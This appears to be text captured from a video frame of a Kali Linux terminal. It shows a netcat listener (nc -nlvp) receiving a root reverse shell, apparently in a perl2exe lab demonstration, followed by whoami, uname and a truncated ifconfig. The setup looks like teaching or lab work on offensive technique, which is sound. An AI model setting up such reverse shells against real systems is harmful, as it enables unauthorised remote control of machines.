 Applications Places Terminal Tue 14:20 1
root@nautilus: ~/Desktop/perl/perl2exe-Linux-x64-5.26.1
File Edit View Search Terminal Tabs Help
root@nautilus: ~/Desktop/perl/perl2exe-Linux-x6... root@nautilus: ~/Desktop/perl/perl2exe-Linux-x6... root@nautilus: ~/Desktop/perl/perl2exe-Linux-x6...
root@nautilus:~/Desktop/perl/perl2exe-Linux-x64-5.26.1# nc -nlvp 1234
listening on [any] 1234 ...
connect to [192.168.225.196] from (UNKNOWN) [192.168.225.196] 43812
# whoami
root
# uname -a
Linux nautilus 4.18.0-kali2-amd64 #1 SMP Debian 4.18.10-2kali1 (2018-10-09) x86_64 GNU/Linux
# ifcon